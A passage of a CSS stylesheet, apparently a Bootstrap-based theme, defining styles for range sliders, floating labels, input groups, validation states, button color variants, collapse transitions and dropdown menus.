@media(prefers-reduced-motion: reduce) {
    .form-range::-webkit-slider-thumb {
        -webkit-transition: none;
        transition: none
    }
}

.form-range::-webkit-slider-thumb:active {
    background-color: var(--ar-primary)
}

.form-range::-webkit-slider-runnable-track {
    width: 100%;
    height: .5rem;
    color: rgba(0, 0, 0, 0);
    cursor: pointer;
    background-color: var(--ar-gray-300);
    border-color: rgba(0, 0, 0, 0);
    border-radius: 1rem
}

.form-range::-moz-range-thumb {
    width: 1rem;
    height: 1rem;
    background-color: var(--ar-primary);
    border: 0;
    border-radius: 1rem;
    -moz-transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    -moz-appearance: none;
    appearance: none
}

@media(prefers-reduced-motion: reduce) {
    .form-range::-moz-range-thumb {
        -moz-transition: none;
        transition: none
    }
}

.form-range::-moz-range-thumb:active {
    background-color: var(--ar-primary)
}

.form-range::-moz-range-track {
    width: 100%;
    height: .5rem;
    color: rgba(0, 0, 0, 0);
    cursor: pointer;
    background-color: var(--ar-gray-300);
    border-color: rgba(0, 0, 0, 0);
    border-radius: 1rem
}

.form-range:disabled {
    pointer-events: none
}

.form-range:disabled::-webkit-slider-thumb {
    background-color: #b4bbc3
}

.form-range:disabled::-moz-range-thumb {
    background-color: #b4bbc3
}

.form-floating {
    position: relative
}

.form-floating>.form-control,
.form-floating>.form-control-plaintext,
.form-floating>.form-select {
    height: calc(3.5rem + calc(var(--ar-border-width) * 2));
    line-height: 1.25
}

.form-floating>label {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 1rem 1rem;
    overflow: hidden;
    text-align: start;
    text-overflow: ellipsis;
    white-space: nowrap;
    pointer-events: none;
    border: var(--ar-border-width) solid rgba(0, 0, 0, 0);
    transform-origin: 0 0;
    transition: opacity .1s ease-in-out, transform .1s ease-in-out
}

@media(prefers-reduced-motion: reduce) {
    .form-floating>label {
        transition: none
    }
}

.form-floating>.form-control,
.form-floating>.form-control-plaintext {
    padding: 1rem 1rem
}

.form-floating>.form-control::-moz-placeholder,
.form-floating>.form-control-plaintext::-moz-placeholder {
    color: rgba(0, 0, 0, 0)
}

.form-floating>.form-control::placeholder,
.form-floating>.form-control-plaintext::placeholder {
    color: rgba(0, 0, 0, 0)
}

.form-floating>.form-control:not(:-moz-placeholder-shown),
.form-floating>.form-control-plaintext:not(:-moz-placeholder-shown) {
    padding-top: 1.625rem;
    padding-bottom: .625rem
}

.form-floating>.form-control:focus,
.form-floating>.form-control:not(:placeholder-shown),
.form-floating>.form-control-plaintext:focus,
.form-floating>.form-control-plaintext:not(:placeholder-shown) {
    padding-top: 1.625rem;
    padding-bottom: .625rem
}

.form-floating>.form-control:-webkit-autofill,
.form-floating>.form-control-plaintext:-webkit-autofill {
    padding-top: 1.625rem;
    padding-bottom: .625rem
}

.form-floating>.form-select {
    padding-top: 1.625rem;
    padding-bottom: .625rem
}

.form-floating>.form-control:not(:-moz-placeholder-shown)~label {
    opacity: 1;
    transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem)
}

.form-floating>.form-control:focus~label,
.form-floating>.form-control:not(:placeholder-shown)~label,
.form-floating>.form-control-plaintext~label,
.form-floating>.form-select~label {
    opacity: 1;
    transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem)
}

.form-floating>.form-control:-webkit-autofill~label {
    opacity: 1;
    transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem)
}

.form-floating>.form-control-plaintext~label {
    border-width: var(--ar-border-width) 0
}

.input-group {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    align-items: stretch;
    width: 100%
}

.input-group>.form-control,
.input-group>.form-select,
.input-group>.form-floating {
    position: relative;
    flex: 1 1 auto;
    width: 1%;
    min-width: 0
}

.input-group>.form-control:focus,
.input-group>.form-select:focus,
.input-group>.form-floating:focus-within {
    z-index: 5
}

.input-group .btn {
    position: relative;
    z-index: 2
}

.input-group .btn:focus {
    z-index: 5
}

.input-group-text {
    display: flex;
    align-items: center;
    padding: .825rem .75rem;
    font-size: calc(var(--ar-body-font-size) * 0.875);
    font-weight: 500;
    line-height: 1.4;
    color: var(--ar-body-color);
    text-align: center;
    white-space: nowrap;
    background-color: rgba(0, 0, 0, 0);
    border: var(--ar-border-width) solid rgba(0, 0, 0, 0);
    border-radius: var(--ar-border-radius)
}

.input-group-lg>.form-control,
.input-group-lg>.form-select,
.input-group-lg>.input-group-text,
.input-group-lg>.btn {
    padding: 1rem 1.125rem;
    font-size: 1rem;
    border-radius: var(--ar-border-radius-lg)
}

.input-group-sm>.form-control,
.input-group-sm>.form-select,
.input-group-sm>.input-group-text,
.input-group-sm>.btn {
    padding: .575rem .875rem;
    font-size: calc(var(--ar-body-font-size) * 0.75);
    border-radius: var(--ar-border-radius-sm)
}

.input-group-lg>.form-select,
.input-group-sm>.form-select {
    padding-right: 4rem
}

.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),
.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),
.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,
.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),
.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),
.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,
.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback) {
    margin-left: -var(--ar-border-width);
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.input-group>.form-floating:not(:first-child)>.form-control,
.input-group>.form-floating:not(:first-child)>.form-select {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.valid-feedback {
    display: none;
    width: 100%;
    margin-top: .25rem;
    font-size: calc(var(--ar-body-font-size) * 0.75);
    color: #3fca90
}

.valid-tooltip {
    position: absolute;
    top: 100%;
    z-index: 5;
    display: none;
    max-width: 100%;
    padding: .375rem .75rem;
    margin-top: .1rem;
    font-size: calc(var(--ar-body-font-size) * 0.75);
    color: #000;
    background-color: rgba(63, 202, 144, .9);
    border-radius: calc(var(--ar-border-radius)*.5)
}

.was-validated :valid~.valid-feedback,
.was-validated :valid~.valid-tooltip,
.is-valid~.valid-feedback,
.is-valid~.valid-tooltip {
    display: block
}

.was-validated .form-control:valid,
.form-control.is-valid {
    border-color: #3fca90;
    padding-right: calc(1.4em + 1.65rem);
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%233fca90'%3e%3cpath d='M12 3.9c-4.5 0-8.1 3.6-8.1 8.1s3.6 8.1 8.1 8.1 8.1-3.6 8.1-8.1-3.6-8.1-8.1-8.1zM2.5 12c0-5.2 4.3-9.5 9.5-9.5s9.5 4.2 9.5 9.5c0 5.2-4.2 9.5-9.5 9.5-5.2 0-9.5-4.3-9.5-9.5zm14.3-4c.3.2.4.6.2.9L12.4 15c-.4.5-1.2.6-1.7.1L8 12.4c-.3-.3-.3-.7 0-1s.7-.3 1 0l2.6 2.6L16 8c0-.2.5-.2.8 0z'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: right calc(0.35em + 0.4125rem) center;
    background-size: calc(0.7em + 0.825rem) calc(0.7em + 0.825rem)
}

.was-validated .form-control:valid:focus,
.form-control.is-valid:focus {
    border-color: #3fca90;
    box-shadow: 0 0 0 0 rgba(63, 202, 144, .25)
}

.was-validated textarea.form-control:valid,
textarea.form-control.is-valid {
    padding-right: calc(1.4em + 1.65rem);
    background-position: top calc(0.35em + 0.4125rem) right calc(0.35em + 0.4125rem)
}

.was-validated .form-select:valid,
.form-select.is-valid {
    border-color: #3fca90
}

.was-validated .form-select:valid:not([multiple]):not([size]),
.was-validated .form-select:valid:not([multiple])[size="1"],
.form-select.is-valid:not([multiple]):not([size]),
.form-select.is-valid:not([multiple])[size="1"] {
    padding-right: 5.5rem;
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23697488' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%233fca90'%3e%3cpath d='M12 3.9c-4.5 0-8.1 3.6-8.1 8.1s3.6 8.1 8.1 8.1 8.1-3.6 8.1-8.1-3.6-8.1-8.1-8.1zM2.5 12c0-5.2 4.3-9.5 9.5-9.5s9.5 4.2 9.5 9.5c0 5.2-4.2 9.5-9.5 9.5-5.2 0-9.5-4.3-9.5-9.5zm14.3-4c.3.2.4.6.2.9L12.4 15c-.4.5-1.2.6-1.7.1L8 12.4c-.3-.3-.3-.7 0-1s.7-.3 1 0l2.6 2.6L16 8c0-.2.5-.2.8 0z'/%3e%3c/svg%3e");
    background-position: right 1rem center, center right 3rem;
    background-size: 16px 12px, calc(0.7em + 0.825rem) calc(0.7em + 0.825rem)
}

.was-validated .form-select:valid:focus,
.form-select.is-valid:focus {
    border-color: #3fca90;
    box-shadow: 0 0 0 0 rgba(63, 202, 144, .25)
}

.was-validated .form-control-color:valid,
.form-control-color.is-valid {
    width: calc(3rem + calc(1.4em + 1.65rem))
}

.was-validated .form-check-input:valid,
.form-check-input.is-valid {
    border-color: #3fca90
}

.was-validated .form-check-input:valid:checked,
.form-check-input.is-valid:checked {
    background-color: #3fca90
}

.was-validated .form-check-input:valid:focus,
.form-check-input.is-valid:focus {
    box-shadow: 0 0 0 0 rgba(63, 202, 144, .25)
}

.was-validated .form-check-input:valid~.form-check-label,
.form-check-input.is-valid~.form-check-label {
    color: #3fca90
}

.form-check-inline .form-check-input~.valid-feedback {
    margin-left: .5em
}

.was-validated .input-group>.form-control:not(:focus):valid,
.input-group>.form-control:not(:focus).is-valid,
.was-validated .input-group>.form-select:not(:focus):valid,
.input-group>.form-select:not(:focus).is-valid,
.was-validated .input-group>.form-floating:not(:focus-within):valid,
.input-group>.form-floating:not(:focus-within).is-valid {
    z-index: 3
}

.invalid-feedback {
    display: none;
    width: 100%;
    margin-top: .25rem;
    font-size: calc(var(--ar-body-font-size) * 0.75);
    color: #ed5050
}

.invalid-tooltip {
    position: absolute;
    top: 100%;
    z-index: 5;
    display: none;
    max-width: 100%;
    padding: .375rem .75rem;
    margin-top: .1rem;
    font-size: calc(var(--ar-body-font-size) * 0.75);
    color: #000;
    background-color: rgba(237, 80, 80, .9);
    border-radius: calc(var(--ar-border-radius)*.5)
}

.was-validated :invalid~.invalid-feedback,
.was-validated :invalid~.invalid-tooltip,
.is-invalid~.invalid-feedback,
.is-invalid~.invalid-tooltip {
    display: block
}

.was-validated .form-control:invalid,
.form-control.is-invalid {
    border-color: #ed5050;
    padding-right: calc(1.4em + 1.65rem);
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12 2.5c-5.2 0-9.5 4.3-9.5 9.5s4.2 9.5 9.5 9.5c5.2 0 9.5-4.2 9.5-9.5 0-5.2-4.3-9.5-9.5-9.5zM6.7 5.8C8.1 4.6 10 3.9 12 3.9c4.5 0 8.1 3.6 8.1 8.1 0 2-.7 3.9-1.9 5.3L6.7 5.8zm-.9.9C4.6 8.1 3.9 10 3.9 12c0 4.5 3.6 8.1 8.1 8.1 2 0 3.9-.7 5.3-1.9L5.8 6.7z' fill-rule='evenodd' fill='%23ed5050'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: right calc(0.35em + 0.4125rem) center;
    background-size: calc(0.7em + 0.825rem) calc(0.7em + 0.825rem)
}

.was-validated .form-control:invalid:focus,
.form-control.is-invalid:focus {
    border-color: #ed5050;
    box-shadow: 0 0 0 0 rgba(237, 80, 80, .25)
}

.was-validated textarea.form-control:invalid,
textarea.form-control.is-invalid {
    padding-right: calc(1.4em + 1.65rem);
    background-position: top calc(0.35em + 0.4125rem) right calc(0.35em + 0.4125rem)
}

.was-validated .form-select:invalid,
.form-select.is-invalid {
    border-color: #ed5050
}

.was-validated .form-select:invalid:not([multiple]):not([size]),
.was-validated .form-select:invalid:not([multiple])[size="1"],
.form-select.is-invalid:not([multiple]):not([size]),
.form-select.is-invalid:not([multiple])[size="1"] {
    padding-right: 5.5rem;
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23697488' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12 2.5c-5.2 0-9.5 4.3-9.5 9.5s4.2 9.5 9.5 9.5c5.2 0 9.5-4.2 9.5-9.5 0-5.2-4.3-9.5-9.5-9.5zM6.7 5.8C8.1 4.6 10 3.9 12 3.9c4.5 0 8.1 3.6 8.1 8.1 0 2-.7 3.9-1.9 5.3L6.7 5.8zm-.9.9C4.6 8.1 3.9 10 3.9 12c0 4.5 3.6 8.1 8.1 8.1 2 0 3.9-.7 5.3-1.9L5.8 6.7z' fill-rule='evenodd' fill='%23ed5050'/%3e%3c/svg%3e");
    background-position: right 1rem center, center right 3rem;
    background-size: 16px 12px, calc(0.7em + 0.825rem) calc(0.7em + 0.825rem)
}

.was-validated .form-select:invalid:focus,
.form-select.is-invalid:focus {
    border-color: #ed5050;
    box-shadow: 0 0 0 0 rgba(237, 80, 80, .25)
}

.was-validated .form-control-color:invalid,
.form-control-color.is-invalid {
    width: calc(3rem + calc(1.4em + 1.65rem))
}

.was-validated .form-check-input:invalid,
.form-check-input.is-invalid {
    border-color: #ed5050
}

.was-validated .form-check-input:invalid:checked,
.form-check-input.is-invalid:checked {
    background-color: #ed5050
}

.was-validated .form-check-input:invalid:focus,
.form-check-input.is-invalid:focus {
    box-shadow: 0 0 0 0 rgba(237, 80, 80, .25)
}

.was-validated .form-check-input:invalid~.form-check-label,
.form-check-input.is-invalid~.form-check-label {
    color: #ed5050
}

.form-check-inline .form-check-input~.invalid-feedback {
    margin-left: .5em
}

.was-validated .input-group>.form-control:not(:focus):invalid,
.input-group>.form-control:not(:focus).is-invalid,
.was-validated .input-group>.form-select:not(:focus):invalid,
.input-group>.form-select:not(:focus).is-invalid,
.was-validated .input-group>.form-floating:not(:focus-within):invalid,
.input-group>.form-floating:not(:focus-within).is-invalid {
    z-index: 4
}

.btn {
    --ar-btn-padding-x: 1.75rem;
    --ar-btn-padding-y: 0.825rem;
    --ar-btn-font-family: ;
    --ar-btn-font-size: calc(var(--ar-body-font-size) * 0.875);
    --ar-btn-font-weight: 600;
    --ar-btn-line-height: 1.4;
    --ar-btn-color: #576071;
    --ar-btn-bg: transparent;
    --ar-btn-border-width: var(--ar-border-width);
    --ar-btn-border-color: transparent;
    --ar-btn-border-radius: var(--ar-border-radius);
    --ar-btn-hover-border-color: transparent;
    --ar-btn-box-shadow: unset;
    --ar-btn-disabled-opacity: 0.65;
    --ar-btn-focus-box-shadow: 0 0 0 0 rgba(var(--ar-btn-focus-shadow-rgb), .5);
    display: inline-block;
    padding: var(--ar-btn-padding-y) var(--ar-btn-padding-x);
    font-family: var(--ar-btn-font-family);
    font-size: var(--ar-btn-font-size);
    font-weight: var(--ar-btn-font-weight);
    line-height: var(--ar-btn-line-height);
    color: var(--ar-btn-color);
    text-align: center;
    text-decoration: none;
    white-space: nowrap;
    vertical-align: middle;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
    border: var(--ar-btn-border-width) solid var(--ar-btn-border-color);
    border-radius: var(--ar-btn-border-radius);
    background-color: var(--ar-btn-bg);
    transition: color .2s ease-in-out, background-color .2s ease-in-out, border-color .2s ease-in-out, box-shadow .2s ease-in-out
}

@media(prefers-reduced-motion: reduce) {
    .btn {
        transition: none
    }
}

.btn:hover {
    color: var(--ar-btn-hover-color);
    background-color: var(--ar-btn-hover-bg);
    border-color: var(--ar-btn-hover-border-color)
}

.btn-check+.btn:hover {
    color: var(--ar-btn-color);
    background-color: var(--ar-btn-bg);
    border-color: var(--ar-btn-border-color)
}

.btn:focus-visible {
    color: var(--ar-btn-hover-color);
    background-color: var(--ar-btn-hover-bg);
    border-color: var(--ar-btn-hover-border-color);
    outline: 0;
    box-shadow: var(--ar-btn-focus-box-shadow)
}

.btn-check:focus-visible+.btn {
    border-color: var(--ar-btn-hover-border-color);
    outline: 0;
    box-shadow: var(--ar-btn-focus-box-shadow)
}

.btn-check:checked+.btn,
:not(.btn-check)+.btn:active,
.btn:first-child:active,
.btn.active,
.btn.show {
    color: var(--ar-btn-active-color);
    background-color: var(--ar-btn-active-bg);
    border-color: var(--ar-btn-active-border-color)
}

.btn-check:checked+.btn:focus-visible,
:not(.btn-check)+.btn:active:focus-visible,
.btn:first-child:active:focus-visible,
.btn.active:focus-visible,
.btn.show:focus-visible {
    box-shadow: var(--ar-btn-focus-box-shadow)
}

.btn:disabled,
.btn.disabled,
fieldset:disabled .btn {
    color: var(--ar-btn-disabled-color);
    pointer-events: none;
    background-color: var(--ar-btn-disabled-bg);
    border-color: var(--ar-btn-disabled-border-color);
    opacity: var(--ar-btn-disabled-opacity)
}

.btn-primary {
    --ar-btn-color: #000;
    --ar-btn-bg: var(--color-one);
    --ar-btn-border-color: var(--color-one);
    --ar-btn-hover-color: #000;
    --ar-btn-hover-bg: #609d89;
    --ar-btn-hover-border-color: #579882;
    --ar-btn-focus-shadow-rgb: 58, 119, 99;
    --ar-btn-active-color: #000;
    --ar-btn-active-bg: #69a390;
    --ar-btn-active-border-color: #579882;
    --ar-btn-active-shadow: unset;
    --ar-btn-disabled-color: #000;
    --ar-btn-disabled-bg: var(--color-one);
    --ar-btn-disabled-border-color: var(--color-one)
}

.btn-secondary {
    --ar-btn-color: #000;
    --ar-btn-bg: #edf1f5;
    --ar-btn-border-color: #edf1f5;
    --ar-btn-hover-color: #000;
    --ar-btn-hover-bg: #f0f3f7;
    --ar-btn-hover-border-color: #eff2f6;
    --ar-btn-focus-shadow-rgb: 201, 205, 208;
    --ar-btn-active-color: #000;
    --ar-btn-active-bg: #f1f4f7;
    --ar-btn-active-border-color: #eff2f6;
    --ar-btn-active-shadow: unset;
    --ar-btn-disabled-color: #000;
    --ar-btn-disabled-bg: #edf1f5;
    --ar-btn-disabled-border-color: #edf1f5
}

.btn-success {
    --ar-btn-color: #000;
    --ar-btn-bg: #3fca90;
    --ar-btn-border-color: #3fca90;
    --ar-btn-hover-color: #000;
    --ar-btn-hover-bg: #5cd2a1;
    --ar-btn-hover-border-color: #52cf9b;
    --ar-btn-focus-shadow-rgb: 54, 172, 122;
    --ar-btn-active-color: #000;
    --ar-btn-active-bg: #65d5a6;
    --ar-btn-active-border-color: #52cf9b;
    --ar-btn-active-shadow: unset;
    --ar-btn-disabled-color: #000;
    --ar-btn-disabled-bg: #3fca90;
    --ar-btn-disabled-border-color: #3fca90
}

.btn-info {
    --ar-btn-color: #000;
    --ar-btn-bg: #3f7fca;
    --ar-btn-border-color: #3f7fca;
    --ar-btn-hover-color: #000;
    --ar-btn-hover-bg: #5c92d2;
    --ar-btn-hover-border-color: #528ccf;
    --ar-btn-focus-shadow-rgb: 54, 108, 172;
    --ar-btn-active-color: #000;
    --ar-btn-active-bg: #6599d5;
    --ar-btn-active-border-color: #528ccf;
    --ar-btn-active-shadow: unset;
    --ar-btn-disabled-color: #000;
    --ar-btn-disabled-bg: #3f7fca;
    --ar-btn-disabled-border-color: #3f7fca
}

.btn-warning {
    --ar-btn-color: #000;
    --ar-btn-bg: #edcb50;
    --ar-btn-border-color: #edcb50;
    --ar-btn-hover-color: #000;
    --ar-btn-hover-bg: #f0d36a;
    --ar-btn-hover-border-color: #efd062;
    --ar-btn-focus-shadow-rgb: 201, 173, 68;
    --ar-btn-active-color: #000;
    --ar-btn-active-bg: #f1d573;
    --ar-btn-active-border-color: #efd062;
    --ar-btn-active-shadow: unset;
    --ar-btn-disabled-color: #000;
    --ar-btn-disabled-bg: #edcb50;
    --ar-btn-disabled-border-color: #edcb50
}

.btn-danger {
    --ar-btn-color: #000;
    --ar-btn-bg: #ed5050;
    --ar-btn-border-color: #ed5050;
    --ar-btn-hover-color: #000;
    --ar-btn-hover-bg: #f06a6a;
    --ar-btn-hover-border-color: #ef6262;
    --ar-btn-focus-shadow-rgb: 201, 68, 68;
    --ar-btn-active-color: #000;
    --ar-btn-active-bg: #f17373;
    --ar-btn-active-border-color: #ef6262;
    --ar-btn-active-shadow: unset;
    --ar-btn-disabled-color: #000;
    --ar-btn-disabled-bg: #ed5050;
    --ar-btn-disabled-border-color: #ed5050
}

.btn-light,
.dark-mode .btn-dark:not(.ignore-dark-mode),
.card-hover-primary:hover .btn-primary {
    --ar-btn-color: #000;
    --ar-btn-bg: #fff;
    --ar-btn-border-color: #fff;
    --ar-btn-hover-color: #000;
    --ar-btn-hover-bg: #d9d9d9;
    --ar-btn-hover-border-color: #cccccc;
    --ar-btn-focus-shadow-rgb: 217, 217, 217;
    --ar-btn-active-color: #000;
    --ar-btn-active-bg: #cccccc;
    --ar-btn-active-border-color: #bfbfbf;
    --ar-btn-active-shadow: unset;
    --ar-btn-disabled-color: #000;
    --ar-btn-disabled-bg: #fff;
    --ar-btn-disabled-border-color: #fff
}

.btn-dark {
    --ar-btn-color: #fff;
    --ar-btn-bg: #121519;
    --ar-btn-border-color: #121519;
    --ar-btn-hover-color: #fff;
    --ar-btn-hover-bg: #36383c;
    --ar-btn-hover-border-color: #2a2c30;
    --ar-btn-focus-shadow-rgb: 54, 56, 60;
    --ar-btn-active-color: #fff;
    --ar-btn-active-bg: #414447;
    --ar-btn-active-border-color: #2a2c30;
    --ar-btn-active-shadow: unset;
    --ar-btn-disabled-color: #fff;
    --ar-btn-disabled-bg: #121519;
    --ar-btn-disabled-border-color: #121519
}

.btn-outline-primary {
    --ar-btn-color: var(--color-one);
    --ar-btn-border-color: var(--color-one);
    --ar-btn-hover-color: #000;
    --ar-btn-hover-bg: var(--color-one);
    --ar-btn-hover-border-color: var(--color-one);
    --ar-btn-focus-shadow-rgb: var(--color-rgb-code-one);
    --ar-btn-active-color: #000;
    --ar-btn-active-bg: var(--color-one);
    --ar-btn-active-border-color: var(--color-one);
    --ar-btn-active-shadow: unset;
    --ar-btn-disabled-color: var(--color-one);
    --ar-btn-disabled-bg: transparent;
    --ar-btn-disabled-border-color: var(--color-one);
    --ar-gradient: none
}

.btn-outline-secondary {
    --ar-btn-color: #edf1f5;
    --ar-btn-border-color: #edf1f5;
    --ar-btn-hover-color: #000;
    --ar-btn-hover-bg: #edf1f5;
    --ar-btn-hover-border-color: #edf1f5;
    --ar-btn-focus-shadow-rgb: 237, 241, 245;
    --ar-btn-active-color: #000;
    --ar-btn-active-bg: #edf1f5;
    --ar-btn-active-border-color: #edf1f5;
    --ar-btn-active-shadow: unset;
    --ar-btn-disabled-color: #edf1f5;
    --ar-btn-disabled-bg: transparent;
    --ar-btn-disabled-border-color: #edf1f5;
    --ar-gradient: none
}

.btn-outline-success {
    --ar-btn-color: #3fca90;
    --ar-btn-border-color: #3fca90;
    --ar-btn-hover-color: #000;
    --ar-btn-hover-bg: #3fca90;
    --ar-btn-hover-border-color: #3fca90;
    --ar-btn-focus-shadow-rgb: 63, 202, 144;
    --ar-btn-active-color: #000;
    --ar-btn-active-bg: #3fca90;
    --ar-btn-active-border-color: #3fca90;
    --ar-btn-active-shadow: unset;
    --ar-btn-disabled-color: #3fca90;
    --ar-btn-disabled-bg: transparent;
    --ar-btn-disabled-border-color: #3fca90;
    --ar-gradient: none
}

.btn-outline-info {
    --ar-btn-color: #3f7fca;
    --ar-btn-border-color: #3f7fca;
    --ar-btn-hover-color: #000;
    --ar-btn-hover-bg: #3f7fca;
    --ar-btn-hover-border-color: #3f7fca;
    --ar-btn-focus-shadow-rgb: 63, 127, 202;
    --ar-btn-active-color: #000;
    --ar-btn-active-bg: #3f7fca;
    --ar-btn-active-border-color: #3f7fca;
    --ar-btn-active-shadow: unset;
    --ar-btn-disabled-color: #3f7fca;
    --ar-btn-disabled-bg: transparent;
    --ar-btn-disabled-border-color: #3f7fca;
    --ar-gradient: none
}

.btn-outline-warning {
    --ar-btn-color: #edcb50;
    --ar-btn-border-color: #edcb50;
    --ar-btn-hover-color: #000;
    --ar-btn-hover-bg: #edcb50;
    --ar-btn-hover-border-color: #edcb50;
    --ar-btn-focus-shadow-rgb: 237, 203, 80;
    --ar-btn-active-color: #000;
    --ar-btn-active-bg: #edcb50;
    --ar-btn-active-border-color: #edcb50;
    --ar-btn-active-shadow: unset;
    --ar-btn-disabled-color: #edcb50;
    --ar-btn-disabled-bg: transparent;
    --ar-btn-disabled-border-color: #edcb50;
    --ar-gradient: none
}

.btn-outline-danger {
    --ar-btn-color: #ed5050;
    --ar-btn-border-color: #ed5050;
    --ar-btn-hover-color: #000;
    --ar-btn-hover-bg: #ed5050;
    --ar-btn-hover-border-color: #ed5050;
    --ar-btn-focus-shadow-rgb: 237, 80, 80;
    --ar-btn-active-color: #000;
    --ar-btn-active-bg: #ed5050;
    --ar-btn-active-border-color: #ed5050;
    --ar-btn-active-shadow: unset;
    --ar-btn-disabled-color: #ed5050;
    --ar-btn-disabled-bg: transparent;
    --ar-btn-disabled-border-color: #ed5050;
    --ar-gradient: none
}

.btn-outline-light,
.dark-mode .btn-outline-dark:not(.ignore-dark-mode),
.card-hover-primary:hover .btn-outline-primary {
    --ar-btn-color: #fff;
    --ar-btn-border-color: #fff;
    --ar-btn-hover-color: #000;
    --ar-btn-hover-bg: #fff;
    --ar-btn-hover-border-color: #fff;
    --ar-btn-focus-shadow-rgb: 255, 255, 255;
    --ar-btn-active-color: #000;
    --ar-btn-active-bg: #fff;
    --ar-btn-active-border-color: #fff;
    --ar-btn-active-shadow: unset;
    --ar-btn-disabled-color: #fff;
    --ar-btn-disabled-bg: transparent;
    --ar-btn-disabled-border-color: #fff;
    --ar-gradient: none
}

.btn-outline-dark {
    --ar-btn-color: #121519;
    --ar-btn-border-color: #121519;
    --ar-btn-hover-color: #fff;
    --ar-btn-hover-bg: #121519;
    --ar-btn-hover-border-color: #121519;
    --ar-btn-focus-shadow-rgb: 18, 21, 25;
    --ar-btn-active-color: #fff;
    --ar-btn-active-bg: #121519;
    --ar-btn-active-border-color: #121519;
    --ar-btn-active-shadow: unset;
    --ar-btn-disabled-color: #121519;
    --ar-btn-disabled-bg: transparent;
    --ar-btn-disabled-border-color: #121519;
    --ar-gradient: none
}

.btn-link {
    --ar-btn-font-weight: 400;
    --ar-btn-color: var(--ar-link-color);
    --ar-btn-bg: transparent;
    --ar-btn-border-color: transparent;
    --ar-btn-hover-color: var(--ar-link-hover-color);
    --ar-btn-hover-border-color: transparent;
    --ar-btn-active-color: var(--ar-link-hover-color);
    --ar-btn-active-border-color: transparent;
    --ar-btn-disabled-color: #858c97;
    --ar-btn-disabled-border-color: transparent;
    --ar-btn-box-shadow: none;
    --ar-btn-focus-shadow-rgb: 58, 119, 99;
    text-decoration: underline
}

.btn-link:hover,
.btn-link:focus-visible {
    text-decoration: none
}

.btn-link:focus-visible {
    color: var(--ar-btn-color)
}

.btn-link:hover {
    color: var(--ar-btn-hover-color)
}

.btn-lg,
.btn-group-lg>.btn {
    --ar-btn-padding-y: 1rem;
    --ar-btn-padding-x: 2rem;
    --ar-btn-font-size: 1rem;
    --ar-btn-border-radius: var(--ar-border-radius-lg)
}

.btn-sm,
.btn-group-sm>.btn {
    --ar-btn-padding-y: 0.575rem;
    --ar-btn-padding-x: 1.25rem;
    --ar-btn-font-size: calc(var(--ar-body-font-size) * 0.75);
    --ar-btn-border-radius: var(--ar-border-radius-sm)
}

.fade {
    transition: opacity .15s linear
}

@media(prefers-reduced-motion: reduce) {
    .fade {
        transition: none
    }
}

.fade:not(.show) {
    opacity: 0
}

.collapse:not(.show) {
    display: none
}

.collapsing {
    height: 0;
    overflow: hidden;
    transition: height .35s ease
}

@media(prefers-reduced-motion: reduce) {
    .collapsing {
        transition: none
    }
}

.collapsing.collapse-horizontal {
    width: 0;
    height: auto;
    transition: width .35s ease
}

@media(prefers-reduced-motion: reduce) {
    .collapsing.collapse-horizontal {
        transition: none
    }
}

.dropup,
.dropend,
.dropdown,
.dropstart,
.dropup-center,
.dropdown-center {
    position: relative
}

.dropdown-toggle {
    white-space: nowrap
}

.dropdown-toggle::after {
    display: inline-block;
    margin-left: .15em;
    vertical-align: .255em;
    content: "";
    border-top: .3em solid;
    border-right: .3em solid rgba(0, 0, 0, 0);
    border-bottom: 0;
    border-left: .3em solid rgba(0, 0, 0, 0)
}

.dropdown-toggle:empty::after {
    margin-left: 0
}

.dropdown-menu {
    --ar-dropdown-zindex: 1000;
    --ar-dropdown-min-width: 12rem;
    --ar-dropdown-padding-x: 0;
    --ar-dropdown-padding-y: 0.75rem;
    --ar-dropdown-spacer: 0.25rem;
    --ar-dropdown-font-size: calc(var(--ar-body-font-size) * 0.875);
    --ar-dropdown-color: #576071;
    --ar-dropdown-bg: #fff;
    --ar-dropdown-border-color: #f0f3f6;
    --ar-dropdown-border-radius: var(--ar-border-radius-lg);
    --ar-dropdown-border-width: var(--ar-border-width);
    --ar-dropdown-inner-border-radius: calc(var(--ar-border-radius-lg) - (var(--ar-border-width)));
